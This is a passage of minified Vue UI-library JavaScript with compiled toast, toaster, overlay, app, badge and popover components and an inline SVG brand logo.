e.description=="object"?(O(),L(Jt(e.description),{key:1})):(O(),Ce(Fe,{key:2},[pt(st(e.description),1)],64))])]),_:3},8,["class"])):ve("",!0),e.orientation==="vertical"&&(e.actions?.length||i.actions)?(O(),Ce("div",{key:2,class:he(u.value.actions({class:r.ui?.actions}))},[K(d.$slots,"actions",{},()=>[(O(!0),Ce(Fe,null,Rn(e.actions,(_,b)=>(O(),L(w(h0),{key:b,"alt-text":_.label||"Action","as-child":"",onClick:p[0]||(p[0]=Wn(()=>{},["stop"]))},{default:N(()=>[X(Ei,fe({size:"xs",color:e.color},{ref_for:!0},_),null,16,["color"])]),_:2},1032,["alt-text"]))),128))])],2)):ve("",!0)],2),e.orientation==="horizontal"&&(e.actions?.length||i.actions)||e.close?(O(),Ce("div",{key:0,class:he(u.value.actions({class:r.ui?.actions,orientation:"horizontal"}))},[e.orientation==="horizontal"&&(e.actions?.length||i.actions)?K(d.$slots,"actions",{key:0},()=>[(O(!0),Ce(Fe,null,Rn(e.actions,(_,b)=>(O(),L(w(h0),{key:b,"alt-text":_.label||"Action","as-child":"",onClick:p[1]||(p[1]=Wn(()=>{},["stop"]))},{default:N(()=>[X(Ei,fe({size:"xs",color:e.color},{ref_for:!0},_),null,16,["color"])]),_:2},1032,["alt-text"]))),128))]):ve("",!0),e.close||i.close?(O(),L(w(iS),{key:1,"as-child":""},{default:N(()=>[K(d.$slots,"close",{ui:u.value},()=>[e.close?(O(),L(Ei,fe({key:0,icon:e.closeIcon||w(s).ui.icons.close,color:"neutral",variant:"link","aria-label":w(a)("toast.close")},typeof e.close=="object"?e.close:{},{class:u.value.close({class:r.ui?.close}),onClick:p[2]||(p[2]=Wn(()=>{},["stop"]))}),null,16,["icon","aria-label","class"])):ve("",!0)])]),_:3})):ve("",!0)],2)):ve("",!0),e.progress&&v&&h>0&&g?(O(),L(Aq,fe({key:1,"model-value":h/g*100,color:e.color},typeof e.progress=="object"?e.progress:{},{size:"sm",class:u.value.progress({class:r.ui?.progress})}),null,16,["model-value","color","class"])):ve("",!0)]),_:3},16,["data-orientation","class","style"]))}},Iq={slots:{viewport:"fixed flex flex-col w-[calc(100%-2rem)] sm:w-96 z-[100] data-[expanded=true]:h-(--height) focus:outline-none",base:"pointer-events-auto absolute inset-x-0 z-(--index) transform-(--transform) data-[expanded=false]:data-[front=false]:h-(--front-height) data-[expanded=false]:data-[front=false]:*:opacity-0 data-[front=false]:*:transition-opacity data-[front=false]:*:duration-100 data-[state=closed]:animate-[toast-closed_200ms_ease-in-out] data-[state=closed]:data-[expanded=false]:data-[front=false]:animate-[toast-collapsed-closed_200ms_ease-in-out] data-[swipe=move]:transition-none transition-[transform,translate,height] duration-200 ease-out"},variants:{position:{"top-left":{viewport:"left-4"},"top-center":{viewport:"left-1/2 transform -translate-x-1/2"},"top-right":{viewport:"right-4"},"bottom-left":{viewport:"left-4"},"bottom-center":{viewport:"left-1/2 transform -translate-x-1/2"},"bottom-right":{viewport:"right-4"}},swipeDirection:{up:"data-[swipe=end]:animate-[toast-slide-up_200ms_ease-out]",right:"data-[swipe=end]:animate-[toast-slide-right_200ms_ease-out]",down:"data-[swipe=end]:animate-[toast-slide-down_200ms_ease-out]",left:"data-[swipe=end]:animate-[toast-slide-left_200ms_ease-out]"}},compoundVariants:[{position:["top-left","top-center","top-right"],class:{viewport:"top-4",base:"top-0 data-[state=open]:animate-[slide-in-from-top_200ms_ease-in-out]"}},{position:["bottom-left","bottom-center","bottom-right"],class:{viewport:"bottom-4",base:"bottom-0 data-[state=open]:animate-[slide-in-from-bottom_200ms_ease-in-out]"}},{swipeDirection:["left","right"],class:"data-[swipe=move]:translate-x-(--reka-toast-swipe-move-x) data-[swipe=end]:translate-x-(--reka-toast-swipe-end-x) data-[swipe=cancel]:translate-x-0"},{swipeDirection:["up","down"],class:"data-[swipe=move]:translate-y-(--reka-toast-swipe-move-y) data-[swipe=end]:translate-y-(--reka-toast-swipe-end-y) data-[swipe=cancel]:translate-y-0"}],defaultVariants:{position:"bottom-right"}},Rq={name:"Toaster"},$q=Object.assign(Rq,{props:{position:{type:null,required:!1},expand:{type:Boolean,required:!1,default:!0},progress:{type:Boolean,required:!1,default:!0},portal:{type:[Boolean,String],required:!1,skipCheck:!0,default:!0},max:{type:Number,required:!1,default:5},class:{type:null,required:!1},ui:{type:null,required:!1},label:{type:String,required:!1},duration:{type:Number,required:!1,default:5e3},disableSwipe:{type:Boolean,required:!1},swipeThreshold:{type:Number,required:!1}},setup(e){const t=e,{toasts:n,remove:r}=mS(),o=yt();Et(gS,mt(()=>t.max));const i=Ur(rr(t,"duration","label","swipeThreshold","disableSwipe")),a=lu(mt(()=>t.portal)),s=$(()=>{switch(t.position){case"top-center":return"up";case"top-right":case"bottom-right":return"right";case"bottom-center":return"down";case"top-left":case"bottom-left":return"left"}return"right"}),l=$(()=>Ye({extend:Ye(Iq),...o.ui?.toaster||{}})({position:t.position,swipeDirection:s.value}));function u(v,_){v||r(_)}const c=H(!1),f=$(()=>t.expand||c.value),d=H([]),p=$(()=>d.value.reduce((v,{height:_})=>v+_+16,0)),h=$(()=>d.value[d.value.length-1]?.height||0);function g(v){return d.value.slice(v+1).reduce((_,{height:b})=>_+b+16,0)}return(v,_)=>(O(),L(w(pD),fe({"swipe-direction":s.value},w(i)),{default:N(()=>[K(v.$slots,"default"),(O(!0),Ce(Fe,null,Rn(w(n),(b,y)=>(O(),L(Oq,fe({key:b.id,ref_for:!0,ref_key:"refs",ref:d,progress:e.progress},{ref_for:!0},w(fS)(b,["id","close"]),{close:b.close,"data-expanded":f.value,"data-front":!f.value&&y===w(n).length-1,style:{"--index":y-w(n).length+w(n).length,"--before":w(n).length-1-y,"--offset":g(y),"--scale":f.value?"1":"calc(1 - var(--before) * var(--scale-factor))","--translate":f.value?"calc(var(--offset) * var(--translate-factor))":"calc(var(--before) * var(--gap))","--transform":"translateY(var(--translate)) scale(var(--scale))"},class:l.value.base({class:[t.ui?.base,b.onClick?"cursor-pointer":void 0]}),"onUpdate:open":m=>u(m,b.id),onClick:m=>b.onClick&&b.onClick(b)}),null,16,["progress","close","data-expanded","data-front","style","class","onUpdate:open","onClick"]))),128)),X(w(OD),ut(At(w(a))),{default:N(()=>[X(w(MD),{"data-expanded":f.value,class:he(l.value.viewport({class:[t.ui?.viewport,t.class]})),style:Dn({"--scale-factor":"0.05","--translate-factor":e.position?.startsWith("top")?"1px":"-1px","--gap":e.position?.startsWith("top")?"16px":"-16px","--front-height":`${h.value}px`,"--height":`${p.value}px`}),onMouseenter:_[0]||(_[0]=b=>c.value=!0),onMouseleave:_[1]||(_[1]=b=>c.value=!1)},null,8,["data-expanded","class","style"])]),_:1},16)]),_:3},16,["swipe-direction"]))}}),Nq=Object.assign($q,{__name:"UToaster"});function Dq(){const e=Vn([]),t=(u,c)=>{const{props:f,defaultOpen:d,destroyOnClose:p}=c||{},h=wt({id:Symbol(""),isOpen:!!d,component:Xa(u),isMounted:!!d,destroyOnClose:!!p,originalProps:f||{},props:{...f}});return e.push(h),{...h,open:g=>n(h.id,g),close:g=>r(h.id,g),patch:g=>a(h.id,g)}},n=(u,c)=>{const f=s(u);c?f.props={...f.originalProps,...c}:f.props={...f.originalProps},f.isOpen=!0,f.isMounted=!0;const d=new Promise(p=>f.resolvePromise=p);return Object.assign(d,{id:u,isMounted:f.isMounted,isOpen:f.isOpen,result:d})},r=(u,c)=>{const f=s(u);f.isOpen=!1,f.resolvePromise&&(f.resolvePromise(c),f.resolvePromise=void 0)},o=()=>{e.forEach(u=>r(u.id))},i=u=>{const c=s(u);if(c.isMounted=!1,c.destroyOnClose){const f=e.findIndex(d=>d.id===u);e.splice(f,1)}},a=(u,c)=>{const f=s(u);f.props={...f.props,...c}},s=u=>{const c=e.find(f=>f.id===u);if(!c)throw new Error("Overlay not found");return c};return{overlays:e,open:n,close:r,closeAll:o,create:t,patch:a,unmount:i,isOpen:u=>s(u).isOpen}}const Lq=rg(Dq),Mq={__name:"UOverlayProvider",setup(e){const{overlays:t,unmount:n,close:r}=Lq(),o=$(()=>t.filter(s=>s.isMounted)),i=s=>{r(s),n(s)},a=(s,l)=>{r(s,l)};return(s,l)=>(O(!0),Ce(Fe,null,Rn(o.value,u=>(O(),L(Jt(u.component),fe({key:u.id},{ref_for:!0},u.props,{open:u.isOpen,"onUpdate:open":c=>u.isOpen=c,onClose:c=>a(u.id,c),"onAfter:leave":c=>i(u.id)}),null,16,["open","onUpdate:open","onClose","onAfter:leave"]))),128))}},qq={name:"App"},Bq=Object.assign(qq,{props:{tooltip:{type:Object,required:!1},toaster:{type:[Object,null],required:!1},locale:{type:Object,required:!1},portal:{type:[Boolean,String],required:!1,skipCheck:!0,default:"body"},scrollBody:{type:[Boolean,Object],required:!1},nonce:{type:String,required:!1}},setup(e){const t=e,n=Ur(rr(t,"scrollBody")),r=mt(()=>t.tooltip),o=mt(()=>t.toaster),i=mt(()=>t.locale);Et(dS,i);const a=mt(()=>t.portal);return Et(hS,a),(s,l)=>(O(),L(w(G8),fe({"use-id":()=>zp(),dir:i.value?.dir,locale:i.value?.code},w(n)),{default:N(()=>[X(w(jD),ut(At(r.value)),{default:N(()=>[e.toaster!==null?(O(),L(Nq,ut(fe({key:0},o.value)),{default:N(()=>[K(s.$slots,"default")]),_:3},16)):K(s.$slots,"default",{key:1}),X(Mq)]),_:3},16)]),_:3},16,["use-id","dir","locale"]))}}),Fq=Object.assign(Bq,{__name:"UApp"}),cg=(e,t)=>{const n=e.__vccOpts||e;for(const[r,o]of t)n[r]=o;return n},zq={};function jq(e,t){const n=D8,r=j8,o=Fq;return O(),L(o,null,{default:N(()=>[X(r,null,{default:N(()=>[X(n)]),_:1})]),_:1})}const Hq=cg(zq,[["render",jq]]),Vq={};function Uq(e,t){return O(),Ce("div",null,[...t[0]||(t[0]=[w1('<svg height="100%" viewBox="0 0 217 50" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M161.129 26.6107C154.847 26.6107 149.746 31.7313 149.746 38.0221C149.746 44.313 154.847 49.4107 161.129 49.4107C167.41 49.4107 172.536 44.2977 172.536 38.0221C172.536 31.7465 167.418 26.6107 161.129 26.6107ZM161.129 44.6269C157.487 44.6269 154.526 41.6661 154.526 38.0221C154.526 34.3782 157.487 31.3926 161.129 31.3926C164.771 31.3926 167.754 34.361 167.754 38.0221C167.754 41.6832 164.778 44.6269 161.129 44.6269Z" fill="#1B1A1A"></path><path d="M116.388 26.6107C110.107 26.6107 105.006 31.7313 105.006 38.0221C105.006 44.313 110.107 49.4107 116.388 49.4107C122.67 49.4107 127.796 44.2977 127.796 38.0221C127.796 31.7465 122.677 26.6107 116.388 26.6107ZM116.388 44.6269C112.746 44.6269 109.786 41.6661 109.786 38.0221C109.786 34.3782 112.746 31.3926 116.388 31.3926C120.031 31.3926 123.014 34.361 123.014 38.0221C123.014 41.6832 120.038 44.6269 116.388 44.6269Z" fill="#1B1A1A"></path><path d="M148.24 28.4393V47.5705C148.24 48.1718 147.759 48.6533 147.157 48.6533H144.349C144.004 48.6533 143.683 48.4934 143.475 48.2194L135.093 36.8004C134.981 36.6482 134.821 36.6881 134.772 36.6957C134.732 36.711 134.579 36.7757 134.579 36.9678L134.627 47.5686C134.627 47.8579 134.515 48.13 134.315 48.3393C134.106 48.5391 133.833 48.6514 133.544 48.6514H130.608C130.014 48.6514 129.525 48.1699 129.525 47.5686V28.4374C129.525 27.8437 130.014 27.3546 130.608 27.3546H133.472C133.816 27.3546 134.146 27.524 134.347 27.8037L142.674 39.2551C142.786 39.4073 142.946 39.3673 142.996 39.3521C143.036 39.3369 143.188 39.2798 143.188 39.0876L143.14 28.4469C143.14 28.1576 143.253 27.8779 143.462 27.6762C143.662 27.4669 143.936 27.3546 144.225 27.3546H147.161C147.762 27.3546 148.244 27.8437 148.244 28.4374L148.24 28.4393Z" fill="#1B1A1A"></path><path d="M196.594 28.4392V47.5705C196.594 48.1718 196.112 48.6532 195.511 48.6532H192.575C192.286 48.6532 192.014 48.5409 191.804 48.3411C191.605 48.1318 191.492 47.8597 191.492 47.5705L191.532 39.1599C191.532 38.9506 191.363 38.8954 191.315 38.8878C191.258 38.8725 191.083 38.8478 190.994 39.0476L187.024 48.0119C186.847 48.4058 186.463 48.6532 186.029 48.6532H184.4C183.976 48.6532 183.59 48.4039 183.415 48.0119L179.411 38.9848C179.324 38.7926 179.147 38.8155 179.099 38.825C179.042 38.8326 178.874 38.8897 178.874 39.0971L178.914 47.5724C178.914 47.8616 178.802 48.1337 178.602 48.343C178.393 48.5428 178.121 48.6551 177.832 48.6551H174.896C174.294 48.6551 173.813 48.1737 173.813 47.5724V28.4411C173.813 27.8474 174.294 27.3584 174.896 27.3584H178.448C178.882 27.3584 179.266 27.6153 179.443 28.0091L185.019 40.6403C185.083 40.7925 185.219 40.8096 185.276 40.8096C185.333 40.8096 185.468 40.7944 185.533 40.6403L191.053 28.0091C191.23 27.6153 191.614 27.3584 192.048 27.3584H195.513C196.114 27.3584 196.596 27.8474 196.596 28.4411L196.594 28.4392Z" fill="#1B1A1A"></path><path d="M216.831 29.0107L209.844 40.3993C209.821 40.4469 209.804 40.4963 209.804 40.5439V47.573C209.804 48.1743 209.315 48.6558 208.721 48.6558H205.753C205.151 48.6558 204.67 48.1743 204.67 47.573V40.5439C204.67 40.4963 204.655 40.4392 204.63 40.3993L197.667 29.0107C197.458 28.6663 197.45 28.2572 197.643 27.9109C197.835 27.5664 198.189 27.3571 198.59 27.3571H201.958C202.345 27.3571 202.697 27.5569 202.889 27.8861L207.029 34.7802C207.102 34.9 207.222 34.9172 207.262 34.9172C207.317 34.9172 207.429 34.9019 207.511 34.7802L211.642 27.8861C211.842 27.5569 212.196 27.3571 212.572 27.3571H215.908C216.31 27.3571 216.664 27.5664 216.856 27.9109C217.048 28.2648 217.04 28.6739 216.831 29.0107Z" fill="#1B1A1A"></path><path d="M80.7072 45.3316V47.5389C80.7072 48.1326 80.2181 48.6217 79.6245 48.6217H65.6499C65.0486 48.6217 64.5672 48.1326 64.5672 47.5389V28.4077C64.5672 27.8064 65.0486 27.3173 65.6499 27.3173H79.3923C79.986 27.3173 80.475 27.8064 80.475 28.4077V30.5826C80.475 31.1763 79.986 31.6653 79.3923 31.6653H69.7182C69.566 31.6653 69.4366 31.7928 69.4366 31.947V35.4463C69.4366 35.5985 69.5641 35.7279 69.7182 35.7279H78.3971C78.9908 35.7279 79.4798 36.2094 79.4798 36.8107V38.9533C79.4798 39.5546 78.9908 40.0455 78.3971 40.0455H69.7182C69.566 40.0455 69.4366 40.1654 69.4366 40.3271V43.9616C69.4366 44.1214 69.5641 44.2508 69.7182 44.2508H79.6245C80.2181 44.2508 80.7072 44.7322 80.7072 45.3335V45.3316Z" fill="#1B1A1A"></path><path d="M94.5455 31.7867C94.477 31.7733 94.4085 31.7562 94.3419 31.7315C93.8872 31.5678 93.421 31.4537 92.951 31.3928C93.4914 31.4556 94.028 31.5869 94.5455 31.7867Z" fill="#1B1A1A"></path><path d="M92.6461 2.37246V21.5037C92.6461 22.0974 92.1571 22.5865 91.5634 22.5865H88.6197C88.026 22.5865 87.5369 22.0974 87.5369 21.5037V2.37246C87.5369 1.77115 88.026 1.28973 88.6197 1.28973H91.5634C92.1571 1.28973 92.6461 1.77115 92.6461 2.37246Z" fill="#1B1A1A"></path><path d="M108.996 15.1159C108.963 15.0512 108.956 14.9712 108.971 14.8913C108.986 14.8514 109.018 14.7791 109.108 14.7391C111.433 13.5841 112.66 11.4015 112.66 8.42353C112.66 3.88903 109.772 1.28973 104.735 1.28973H96.1361C95.5424 1.28973 95.0534 1.77115 95.0534 2.37246V21.5037C95.0534 22.0974 95.5424 22.5865 96.1361 22.5865H99.0798C99.6735 22.5865 100.163 22.0974 100.163 21.5037V15.9265C100.163 15.7742 100.282 15.6449 100.442 15.6449H103.66C103.765 15.6449 103.852 15.7019 103.909 15.7895L107.352 22.0251C107.544 22.3695 107.905 22.5865 108.297 22.5865H111.378C111.772 22.5865 112.116 22.3867 112.316 22.048C112.508 21.7111 112.516 21.302 112.324 20.9652L108.994 15.114L108.996 15.1159ZM107.494 8.47871C107.494 10.3644 106.427 11.3596 104.414 11.3596H100.442C100.282 11.3596 100.163 11.2302 100.163 11.078V5.85277C100.163 5.70054 100.282 5.57115 100.442 5.57115H104.356C106.377 5.57115 107.492 6.59869 107.492 8.47681L107.494 8.47871Z" fill="#1B1A1A"></path><path d="M153.307 19.1765V21.5037C153.307 22.0974 152.826 22.5865 152.225 22.5865H138.836C138.242 22.5865 137.753 22.0974 137.753 21.5037V2.37246C137.753 1.77115 138.242 1.28973 138.836 1.28973H141.78C142.374 1.28973 142.863 1.77115 142.863 2.37246V17.8122C142.863 17.9644 142.982 18.0938 143.144 18.0938H152.225C152.826 18.0938 153.307 18.5829 153.307 19.1765Z" fill="#1B1A1A"></path><path d="M170.971 19.2964V21.5037C170.971 22.0974 170.49 22.5865 169.889 22.5865H155.914C155.321 22.5865 154.831 22.0974 154.831 21.5037V2.37246C154.831 1.77115 155.321 1.28973 155.914 1.28973H169.657C170.258 1.28973 170.739 1.77115 170.739 2.37246V4.54742C170.739 5.14111 170.258 5.63014 169.657 5.63014H159.99C159.83 5.63014 159.701 5.75763 159.701 5.91176V9.41111C159.701 9.56334 159.828 9.69273 159.99 9.69273H168.661C169.255 9.69273 169.744 10.1742 169.744 10.7755V12.9257C169.744 13.5194 169.255 14.0084 168.661 14.0084H159.99C159.83 14.0084 159.701 14.1283 159.701 14.29V17.934C159.701 18.0862 159.828 18.2156 159.99 18.2156H169.889C170.49 18.2156 170.971 18.697 170.971 19.2983V19.2964Z" fill="#1B1A1A"></path><path d="M84.7858 13.2009C85.5603 13.2009 86.1406 13.9259 85.956 14.6776C85.1911 17.8154 83.1227 20.487 80.2056 22.0321C78.5121 22.9245 76.6892 23.3489 74.8967 23.3489C70.7998 23.3489 66.8305 21.1492 64.7811 17.2902C61.8336 11.7224 63.9553 4.80175 69.5154 1.85994C72.5676 0.246321 76.1678 0.124538 79.3056 1.43941C79.9925 1.72674 80.2399 2.57732 79.8327 3.19955L78.4969 5.2356C78.1924 5.6999 77.6082 5.89589 77.0868 5.70561C75.3438 5.07386 73.4162 5.19945 71.7532 6.08237C68.5335 7.79304 67.3024 11.8214 69.0073 15.0524C70.7332 18.2663 74.7463 19.5051 77.9507 17.7906C79.4863 16.9952 80.6243 15.6442 81.159 14.042C81.3245 13.5435 81.7793 13.199 82.3045 13.199H84.7858V13.2009Z" fill="#1B1A1A"></path><path d="M102.976 39.3243C103.75 39.3243 104.331 40.0493 104.146 40.8009C103.381 43.9387 101.313 46.6103 98.3958 48.1555C96.7023 49.0479 94.8794 49.4722 93.0869 49.4722C88.99 49.4722 85.0207 47.2725 82.9713 43.4136C80.0238 37.8458 82.1455 30.9251 87.7056 27.9833C90.7578 26.3697 94.358 26.2479 97.4958 27.5628C98.1827 27.8501 98.4301 28.7007 98.0229 29.3229L96.6871 31.359C96.3826 31.8233 95.7984 32.0193 95.277 31.829C93.534 31.1972 91.6064 31.3228 89.9434 32.2057C86.7237 33.9164 85.4926 37.9448 87.1975 41.1758C88.9234 44.3897 92.9365 45.6285 96.1409 43.914C97.6765 43.1186 98.8145 41.7676 99.3492 40.1654C99.5147 39.6668 99.9695 39.3224 100.495 39.3224H102.976V39.3243Z" fill="#1B1A1A"></path><path d="M135.271 13.2009C136.045 13.2009 136.626 13.9259 136.441 14.6776C135.676 17.8154 133.608 20.487 130.691 22.0321C128.997 22.9245 127.174 23.3489 125.382 23.3489C121.285 23.3489 117.316 21.1492 115.266 17.2902C112.319 11.7224 114.44 4.80175 120.001 1.85994C123.053 0.246321 126.653 0.124538 129.791 1.43941C130.478 1.72674 130.725 2.57732 130.318 3.19955L128.982 5.2356C128.678 5.6999 128.093 5.89589 127.572 5.70561C125.829 5.07386 123.901 5.19945 122.238 6.08237C119.019 7.79304 117.788 11.8214 119.493 15.0524C121.218 18.2663 125.232 19.5051 128.436 17.7906C129.972 16.9952 131.109 15.6442 131.644 14.042C131.81 13.5435 132.264 13.199 132.79 13.199H135.271V13.2009Z" fill="#1B1A1A"></path><path d="M44.9733 27.2153C46.6081 27.2153 47.8293 28.7408 47.4391 30.3288C45.8277 36.9419 41.4697 42.5758 35.3169 45.8297C31.747 47.7141 27.9039 48.6037 24.1272 48.6037C15.4892 48.6037 7.12421 43.9647 2.80127 35.8339C-3.41392 24.098 1.06117 9.50609 12.7815 3.3065C19.2152 -0.0956664 26.8076 -0.353171 33.4208 2.42084C34.8682 3.02949 35.3911 4.82031 34.5327 6.13124L31.7197 10.423C31.0759 11.4023 29.8508 11.8158 28.7467 11.414C25.0714 10.0796 21.0099 10.3488 17.5063 12.206C10.7215 15.811 8.12301 24.3047 11.7163 31.113C15.3565 37.8861 23.8151 40.5001 30.5687 36.8873C33.8031 35.2057 36.2065 32.3615 37.3301 28.9866C37.6813 27.9371 38.6372 27.2114 39.7452 27.2114H44.9772H44.9694L44.9733 27.2153Z" fill="#1B1A1A"></path><path d="M48.5112 15.2966C48.5112 18.531 45.8816 21.1606 42.6511 21.1606C39.4206 21.1606 36.7909 18.531 36.7909 15.2966C36.7909 12.0622 39.4206 9.43252 42.6511 9.43252C45.8816 9.43252 48.5112 12.0622 48.5112 15.2966Z" fill="#1B1A1A"></path></svg>',1)])])}const Wq=Object.assign(cg(Vq,[["render",Uq]]),{__name:"BrandCELogo"}),Kq={slots:{base:"font-medium inline-flex items-center",label:"truncate",leadingIcon:"shrink-0",leadingAvatar:"shrink-0",leadingAvatarSize:"",trailingIcon:"shrink-0"},variants:{fieldGroup:{horizontal:"not-only:first:rounded-e-none not-only:last:rounded-s-none not-last:not-first:rounded-none focus-visible:z-[1]",vertical:"not-only:first:rounded-b-none not-only:last:rounded-t-none not-last:not-first:rounded-none focus-visible:z-[1]"},color:{primary:"",secondary:"",success:"",info:"",warning:"",error:"",neutral:""},variant:{solid:"",outline:"",soft:"",subtle:""},size:{xs:{base:"text-[8px]/3 px-1 py-0.5 gap-1 rounded-sm",leadingIcon:"size-3",leadingAvatarSize:"3xs",trailingIcon:"size-3"},sm:{base:"text-[10px]/3 px-1.5 py-1 gap-1 rounded-sm",leadingIcon:"size-3",leadingAvatarSize:"3xs",trailingIcon:"size-3"},md:{base:"text-xs px-2 py-1 gap-1 rounded-md",leadingIcon:"size-4",leadingAvatarSize:"3xs",trailingIcon:"size-4"},lg:{base:"text-sm px-2 py-1 gap-1.5 rounded-md",leadingIcon:"size-5",leadingAvatarSize:"2xs",trailingIcon:"size-5"},xl:{base:"text-base px-2.5 py-1 gap-1.5 rounded-md",leadingIcon:"size-6",leadingAvatarSize:"2xs",trailingIcon:"size-6"}},square:{true:""}},compoundVariants:[{color:"primary",variant:"solid",class:"bg-primary text-inverted"},{color:"secondary",variant:"solid",class:"bg-secondary text-inverted"},{color:"success",variant:"solid",class:"bg-success text-inverted"},{color:"info",variant:"solid",class:"bg-info text-inverted"},{color:"warning",variant:"solid",class:"bg-warning text-inverted"},{color:"error",variant:"solid",class:"bg-error text-inverted"},{color:"primary",variant:"outline",class:"text-primary ring ring-inset ring-primary/50"},{color:"secondary",variant:"outline",class:"text-secondary ring ring-inset ring-secondary/50"},{color:"success",variant:"outline",class:"text-success ring ring-inset ring-success/50"},{color:"info",variant:"outline",class:"text-info ring ring-inset ring-info/50"},{color:"warning",variant:"outline",class:"text-warning ring ring-inset ring-warning/50"},{color:"error",variant:"outline",class:"text-error ring ring-inset ring-error/50"},{color:"primary",variant:"soft",class:"bg-primary/10 text-primary"},{color:"secondary",variant:"soft",class:"bg-secondary/10 text-secondary"},{color:"success",variant:"soft",class:"bg-success/10 text-success"},{color:"info",variant:"soft",class:"bg-info/10 text-info"},{color:"warning",variant:"soft",class:"bg-warning/10 text-warning"},{color:"error",variant:"soft",class:"bg-error/10 text-error"},{color:"primary",variant:"subtle",class:"bg-primary/10 text-primary ring ring-inset ring-primary/25"},{color:"secondary",variant:"subtle",class:"bg-secondary/10 text-secondary ring ring-inset ring-secondary/25"},{color:"success",variant:"subtle",class:"bg-success/10 text-success ring ring-inset ring-success/25"},{color:"info",variant:"subtle",class:"bg-info/10 text-info ring ring-inset ring-info/25"},{color:"warning",variant:"subtle",class:"bg-warning/10 text-warning ring ring-inset ring-warning/25"},{color:"error",variant:"subtle",class:"bg-error/10 text-error ring ring-inset ring-error/25"},{color:"neutral",variant:"solid",class:"text-inverted bg-inverted"},{color:"neutral",variant:"outline",class:"ring ring-inset ring-accented text-default bg-default"},{color:"neutral",variant:"soft",class:"text-default bg-elevated"},{color:"neutral",variant:"subtle",class:"ring ring-inset ring-accented text-default bg-elevated"},{size:"xs",square:!0,class:"p-0.5"},{size:"sm",square:!0,class:"p-1"},{size:"md",square:!0,class:"p-1"},{size:"lg",square:!0,class:"p-1"},{size:"xl",square:!0,class:"p-1"}],defaultVariants:{color:"primary",variant:"solid",size:"md"}},Gq={__name:"UBadge",props:{as:{type:null,required:!1,default:"span"},label:{type:[String,Number],required:!1},color:{type:null,required:!1},variant:{type:null,required:!1},size:{type:null,required:!1},square:{type:Boolean,required:!1},class:{type:null,required:!1},ui:{type:null,required:!1},icon:{type:[String,Object],required:!1},avatar:{type:Object,required:!1},leading:{type:Boolean,required:!1},leadingIcon:{type:[String,Object],required:!1},trailing:{type:Boolean,required:!1},trailingIcon:{type:[String,Object],required:!1}},setup(e){const t=e,n=or(),r=yt(),{orientation:o,size:i}=lg(t),{isLeading:a,isTrailing:s,leadingIconName:l,trailingIconName:u}=sg(t),c=$(()=>Ye({extend:Ye(Kq),...r.ui?.badge||{}})({color:t.color,variant:t.variant,size:i.value||t.size,square:t.square||!n.default&&!t.label,fieldGroup:o.value}));return(f,d)=>(O(),L(w(Ne),{as:e.as,class:he(c.value.base({class:[t.ui?.base,t.class]}))},{default:N(()=>[K(f.$slots,"leading",{ui:c.value},()=>[w(a)&&w(l)?(O(),L(nn,{key:0,name:w(l),class:he(c.value.leadingIcon({class:t.ui?.leadingIcon}))},null,8,["name","class"])):e.avatar?(O(),L(ks,fe({key:1,size:t.ui?.leadingAvatarSize||c.value.leadingAvatarSize()},e.avatar,{class:c.value.leadingAvatar({class:t.ui?.leadingAvatar})}),null,16,["size","class"])):ve("",!0)]),K(f.$slots,"default",{ui:c.value},()=>[e.label!==void 0&&e.label!==null?(O(),Ce("span",{key:0,class:he(c.value.label({class:t.ui?.label}))},st(e.label),3)):ve("",!0)]),K(f.$slots,"trailing",{ui:c.value},()=>[w(s)&&w(u)?(O(),L(nn,{key:0,name:w(u),class:he(c.value.trailingIcon({class:t.ui?.trailingIcon}))},null,8,["name","class"])):ve("",!0)])]),_:3},8,["as","class"]))}},Zq={Root:kN,Trigger:$N,Portal:IN,Content:PN,Arrow:wN},Yq={Root:nN,Trigger:bN,Portal:vN,Content:gN,Arrow:aN,Close:lN,Anchor:oN},Jq={slots:{content:"bg-default shadow-lg rounded-md ring ring-default data-[state=open]:animate-[scale-in_100ms_ease-out] data-[state=closed]:animate-[scale-out_100ms_ease-in] origin-(--reka-popover-content-transform-origin) focus:outline-none pointer-events-auto",arrow:"fill-default"}},Xq={__name:"UPopover",props:{mode:{type:null,required:!1,default:"click"},content:{type:Object,required:!1},arrow:{type:[Boolean,Object],required:!1},portal:{type:[Boolean,String],required:!1,skipCheck:!0,default:!0},reference:{type:null,required:!1},dismissible:{type:Boolean,required:!1,default:!0},class:{type:null,required:!1},ui:{type:null,required:!1},defaultOpen:{type:Boolean,required:!1},open:{type:Boolean,required:!1},modal:{type:Boolean,required:!1},openDelay:{type:Number,required:!1,default:0},closeDelay:{type:Number,required:!1,default:0}},emits:["close:prevent","update:open"],setup(e,{emit:t}){const n=e,r=t,o=or(),i=yt(),a=n.mode==="hover"?rr(n,"defaultOpen","open","openDelay","closeDelay"):rr(n,"defaultOpen","open","modal"),s=bn(a,r),l=lu(mt(()=>n.portal)),u=mt(()=>fn(n.content,{side:"bottom",sideOffset:8,collisionPadding:8})),c=$(()=>n.dismissible?{}:["pointerDownOutside","interactOutside","escapeKeyDown"].reduce((g,v)=>(g[v]=_=>{_.preventDefault(),r("close:prevent")},g),{})),f=mt(()=>n.arrow),d=$(()=>Ye({extend:Ye(Jq),...i.ui?.popover||{}})({side:u.value.side})),p=$(()=>n.mode==="hover"?Zq:Yq);return(h,g)=>(O(),L(w(p).Root,ut(At(w(s))),{default:N(({open:v,close:_})=>[o.default||e.reference?(O(),L(w(p).Trigger,{key:0,"as-child":"",reference:e.reference,class:he(n.class)},{default:N(()=>[K(h.$slots,"default",{open:v})]),_:2},1032,["reference","class"])):ve("",!0),"Anchor"in p.value&&o.anchor?(O(),L(w(p).Anchor,{key:1,"as-child":""},{default:N(()=>[K(h.$slots,"anchor",ut(At(_?{close:_}:{})))]),_:2},1024)):ve("",!0),X(w(p).Portal,ut(At(w(l))),{default:N(()=>[X(w(p).Content,fe(u.value,{class:d.value.content({class:[!o.default&&n.class,n.ui?.content]})},Vp(c.value)),{default:N(()=>[K(h.$slots,"content",ut(At(_?{close:_}:{}))),e.arrow?(O(),L(w(p).Arrow,fe({key:0},f.value,{class:d.value.arrow({class:n.ui?.arrow})}),null,16,["class"])):ve("",!0)]),_:2},1040,["class"])]),_:2},1040)]),_:3},16))}},al={meta:"",ctrl:"",alt:"",win:"⊞",command:"⌘",shift:"⇧",control:"⌃",option:"⌥",enter:"↵",delete:"⌦",backspace:"⌫",escape:"Esc",tab:"⇥",capslock:"⇪",arrowup:"↑",arrowright:"→",arrowdown:"↓",arrowleft:"←",pageup:"⇞",pagedown:"⇟",home:"↖",end:"↘"},Qq=()=>{const 